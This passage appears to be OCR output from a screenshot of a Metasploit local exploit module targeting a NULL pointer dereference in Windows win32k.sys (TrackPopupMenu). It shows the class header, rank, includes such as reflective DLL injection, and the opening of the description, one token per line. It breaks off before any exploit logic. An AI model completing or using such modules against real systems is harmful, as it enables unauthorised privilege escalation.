
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Local
Rank
=
NormalRanking
  include 
Msf
:
:
Post
:
:
File
  include 
Msf
:
:
Post
:
:
Windows
:
:
Priv
  include 
Msf
:
:
Post
:
:
Windows
:
:
Process
  include 
Msf
:
:
Post
:
:
Windows
:
:
FileInfo
  include 
Msf
:
:
Post
:
:
Windows
:
:
ReflectiveDLLInjection
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
{
'Name'
=
>
'Windows 
TrackPopupMenu Win32k NULL Pointer 
Dereference'
,
'Description'
=
>
%q{

        This module exploits a NULL 
Pointer Dereference in win32k.sys, the 
vulnerability
